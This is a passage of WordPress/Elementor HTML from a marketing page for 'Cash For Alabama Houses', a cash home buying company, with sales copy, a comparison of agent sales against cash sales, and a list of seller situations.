				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49bcf083 our-mission-sec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49bcf083" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14bc587a" data-id="14bc587a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38d680f elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38d680f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ed29993" data-id="ed29993" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-238ead3 elementor-widget elementor-widget-text-editor" data-id="238ead3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 style="color: #ffffff;">Sell Your House To Our Cash Home Buyer Company In Alabama</h2><p>We are not a big hedge fund or a real estate agent. Cash For Alabama Houses is a local cash home buyer company with a touch of excellence. We buy houses in Alabama fast for cash. With our help, you can sell your Alabama property fast and for cash. We won&#8217;t waste your time by lowballing you! Our cash offer is free with no obligation. We promise to value your time and pay the highest possible purchase price!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89876a5" data-id="89876a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccf92a4 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="ccf92a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="275" height="243" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20275%20243'%3E%3C/svg%3E" class="attachment-large size-large wp-image-27194" alt="Cash-for-Alabama-houses-logo" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/we-buy-houses-icon.png" /><noscript><img loading="lazy" decoding="async" width="275" height="243" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/we-buy-houses-icon.png" class="attachment-large size-large wp-image-27194" alt="Cash-for-Alabama-houses-logo" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f52de4 row_sec_5 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f52de4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b59ddc7 left-column-4" data-id="3b59ddc7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5562b1b6 elementor-widget elementor-widget-text-editor" data-id="5562b1b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 style="color: #ffffff;">We Are The Best Way To Sell Your Alabama Home!</h2><p>Selling your property on the open market is daunting— even with a top real estate agent. Rather than endure another day of stress, we&#8217;ll be happy to make a quick cash offer on your home in Alabama. So, sell your house to us as is, regardless of the condition.</p><p>You are probably wondering, there are several we buy houses for cash companies in Alabama, why us? We are without doubt the top we buy houses company in the state. We are honest and transparent. Furthermore, we don&#8217;t renegotiate; we&#8217;ll send you an accurate cash offer at the first trial! We close fast and pay the cash agreed on! No bait and switch tricks&#8211; or hidden fees.</p><p>Instead of limiting your options via a listing agreement, find out how much we can pay for your house in 24 hours! There are no obligations. Need more assurance? Feel free to compare cash offers with other cash companies. We are optimistic that we make the highest offers!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee78f89" data-id="ee78f89" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-478baf6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="478baf6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6eea2ede" data-id="6eea2ede" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-406aa8eb elementor-widget elementor-widget-image" data-id="406aa8eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="247" height="176" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20176'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27411" alt="Cash-for-house-guaranteed-satisfaction-logo" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/guaranteed-satisfaction-logo.png" /><noscript><img loading="lazy" decoding="async" width="247" height="176" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/guaranteed-satisfaction-logo.png" class="attachment-full size-full wp-image-27411" alt="Cash-for-house-guaranteed-satisfaction-logo" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-257d85cc" data-id="257d85cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d298956 elementor-widget elementor-widget-image" data-id="3d298956" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="186" height="134" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20186%20134'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27133" alt="yelp-logo | Get fast cash for my house" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/yelp-logo.png" /><noscript><img loading="lazy" decoding="async" width="186" height="134" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/yelp-logo.png" class="attachment-full size-full wp-image-27133" alt="yelp-logo | Get fast cash for my house" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51fab741" data-id="51fab741" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-791cf1fa elementor-widget elementor-widget-image" data-id="791cf1fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="90" height="134" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%20134'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27400" alt="bbb-icon | Sell-my-home-for-cash-Alabama" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/bbb-icon.png" /><noscript><img loading="lazy" decoding="async" width="90" height="134" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/bbb-icon.png" class="attachment-full size-full wp-image-27400" alt="bbb-icon | Sell-my-home-for-cash-Alabama" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3f2b5f13" data-id="3f2b5f13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65251c4 elementor-widget elementor-widget-image" data-id="65251c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="249" height="126" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20126'%3E%3C/svg%3E" class="attachment-full size-full wp-image-27134" alt="Cash-for-houses-Alabama | google-logo" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/google-logo.png" /><noscript><img loading="lazy" decoding="async" width="249" height="126" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/google-logo.png" class="attachment-full size-full wp-image-27134" alt="Cash-for-houses-Alabama | google-logo" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-747b6025 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="747b6025" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1238b8c3" data-id="1238b8c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb1df56 elementor-widget elementor-widget-text-editor" data-id="bb1df56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 data-pm-slice="1 1 []"><span style="color: #ffffff;">Top We Buy Houses For Cash Company In Alabama</span></h2><p data-pm-slice="1 1 []">Looking to sell your Alabama property ASAP, cash sales are the ideal solution. Luckily for you, we can buy your home fast- if you want to sell! Why should you sell your house to us, you wonder? </p><p>Because besides instant cash for your home, we also offer a seamless process. That means you can sell your house swiftly without breaking a sweat. But that’s not the best part. </p><p>We&#8217;ll buy your ugly house. You don&#8217;t have to worry about repairs or inspection contingencies when you selling a house to us. This is especially handy for home sellers struggling with foreclosure or needing to sell due to financial strains. </p><p>With us, you can sell your Alabama home to us in the trickiest situations. How bad can it be&#8211;a bad mortgage debt? We properties (residential or commercial) in Alabama as is!</p><p>As you can imagine, our service saves you the stress of investing more money in a house you’re trying to sell through open houses</p><p>We know our fast and effortless process doesn&#8217;t always outweigh the value you&#8217;d get with local real estate agents. In many cases, you can get the best value for your house on the open market. We&#8217;ll let you know if that&#8217;s the case.</p><p><span style="color: #ff0000;"><strong><em>Sell my house for cash in Alabama!</em> Fill out the form to get started.</strong></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6de0be29" data-id="6de0be29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19b9fd5f elementor-widget elementor-widget-text-editor" data-id="19b9fd5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>[contact-form-7 id=&#8221;23334&#8243; title=&#8221;new home form&#8221;]</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e109da9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e109da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ad2e96" data-id="5ad2e96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93e0c45 elementor-widget elementor-widget-text-editor" data-id="93e0c45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 style="text-align: center;"><!-- x-tinymce/html --></h2><h2 style="text-align: center;">Sell Your House Without An Agent In Alabama</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-3df9ec6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3df9ec6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f9b1ea3 elementor-widget elementor-widget-text-editor" data-id="f9b1ea3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>     <img decoding="async" class="alignnone size-full wp-image-27158" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2026'%3E%3C/svg%3E" alt="Checkmark | Sell-your-house-fast-Alabama" width="23" height="26" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/checkmark.png" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-27158" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/checkmark.png" alt="Checkmark | Sell-your-house-fast-Alabama" width="23" height="26" /></noscript> Sell my house quickly for cash <img decoding="async" class="alignnone size-full wp-image-27158" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2026'%3E%3C/svg%3E" alt="Checkmark | Sell-your-house-fast-Alabama" width="23" height="26" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/checkmark.png" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-27158" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/checkmark.png" alt="Checkmark | Sell-your-house-fast-Alabama" width="23" height="26" /></noscript>We buy homes fast AL <img decoding="async" class="alignnone size-full wp-image-27158" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2026'%3E%3C/svg%3E" alt="Checkmark | Sell-your-house-fast-Alabama" width="23" height="26" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/checkmark.png" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-27158" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/checkmark.png" alt="Checkmark | Sell-your-house-fast-Alabama" width="23" height="26" /></noscript>Who will buy my house fast? <img decoding="async" class="alignnone size-full wp-image-27158" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2026'%3E%3C/svg%3E" alt="Checkmark | Sell-your-house-fast-Alabama" width="23" height="26" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/checkmark.png" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-27158" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/checkmark.png" alt="Checkmark | Sell-your-house-fast-Alabama" width="23" height="26" /></noscript>Sell your house fast Alabama <img decoding="async" class="alignnone size-full wp-image-27158" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2026'%3E%3C/svg%3E" alt="Checkmark | Sell-your-house-fast-Alabama" width="23" height="26" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/checkmark.png" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-27158" src="https://cashforalabamahouses.com/wp-content/uploads/2022/02/checkmark.png" alt="Checkmark | Sell-your-house-fast-Alabama" width="23" height="26" /></noscript>Sell my home quickly </p>								</div>
				</div>
				<div class="elementor-element elementor-element-cf78802 elementor-widget elementor-widget-text-editor" data-id="cf78802" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Have you tried to sell your Alabama home for sale by the owner to no avail?  Or have you contacted an experienced real estate agent for a fast home sale and it failed? Skip the trials and errors today! We buy houses Alabama without stress. If you are still wondering &#8220;<span style="color: #ff0000;"><strong>how can I sell my house fast Alabama</strong>?</span>&#8221;  This is a clear distinction between selling a home fast to Cash For Alabama Houses Vs. the traditional route involving <span style="color: #ff0000;"><strong>Multiple Listing Service</strong></span>. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-192468d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192468d" data-element_type="section" id="cash-is-section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4fc8205" data-id="4fc8205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a471ca elementor-widget elementor-widget-heading" data-id="9a471ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Selling With a Real Estate Agent
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d40a1e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d40a1e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">You have to pay 5 to 6% agents commission</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">2% average closing cost</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sales might fall through due to financing and inspection contingencies</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sale is subject to appraisal</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">It takes roughly 91 days between receiving an offer and closing</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Dozens of showing before an offer</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Your closing date depends entirely on the buyers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">You have to negotiate repairs during the inspection period</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30f8e2c" data-id="30f8e2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a303bc9 elementor-widget elementor-widget-heading" data-id="a303bc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Home Sold to Cash for Alabama Houses
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f22c124 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f22c124" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">No commissions, no fees</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">No closing costs — we pay all costs</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">We pay cash, irrespective of your home condition</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">No appraisal necessary </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Get an instant offer and close within 14 days</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">You only have to show to our team and contractors</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Close on the date OF YOUR CHOOSING</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">We pay for all necessary repairs and handle tenants. </span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9b86c84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b86c84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-578b10c" data-id="578b10c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-86549b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86549b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-171ab89" data-id="171ab89" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-c74f6ae elementor-widget elementor-widget-text-editor" data-id="c74f6ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 style="color: #ffffff;">Get Cash For Your House!</h2><p>Like other reliable cash buyers in Alabama, our primary business is to help homeowners sell fast for cash. However, not everyone is cut out for a “we buy houses company” — and the reason isn’t far-fetched. For one, placing your home on the open market to get multiple offers can earn you more money.</p><p>But if the situation warrants a fast closing process and quick cash for a home, you are better off with a cash company like ours. For perspective, here are a few common situations that require local “we buy houses companies”:</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e44c0ca" data-id="e44c0ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fde8de6 elementor-widget elementor-widget-toggle" data-id="fde8de6" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2661" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2661" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-angle-double-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 256.3L7 120.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0L313 86.3c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.4 9.5-24.6 9.5-34 .1zm34 192l136-136c9.4-9.4 9.4-24.6 0-33.9l-22.6-22.6c-9.4-9.4-24.6-9.4-33.9 0L160 352.1l-96.4-96.4c-9.4-9.4-24.6-9.4-33.9 0L7 278.3c-9.4 9.4-9.4 24.6 0 33.9l136 136c9.4 9.5 24.6 9.5 34 .1z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">House That Needs Costly Repairs</a>
					</div>

					<div id="elementor-tab-content-2661" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2661"><p>You can get rid of your problem home with ease. Sell your property swiftly for cash to us in any condition.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2662" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2662" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-angle-double-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 256.3L7 120.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0L313 86.3c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.4 9.5-24.6 9.5-34 .1zm34 192l136-136c9.4-9.4 9.4-24.6 0-33.9l-22.6-22.6c-9.4-9.4-24.6-9.4-33.9 0L160 352.1l-96.4-96.4c-9.4-9.4-24.6-9.4-33.9 0L7 278.3c-9.4 9.4-9.4 24.6 0 33.9l136 136c9.4 9.5 24.6 9.5 34 .1z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Home With Bad Tenants</a>
					</div>

					<div id="elementor-tab-content-2662" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2662"><p>Bad rentals? Sell your home fast without any stress and get cash. It doesn’t matter if the tenants still reside in the house. We buy houses quickly for cash in Alabama.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2663" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2663" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
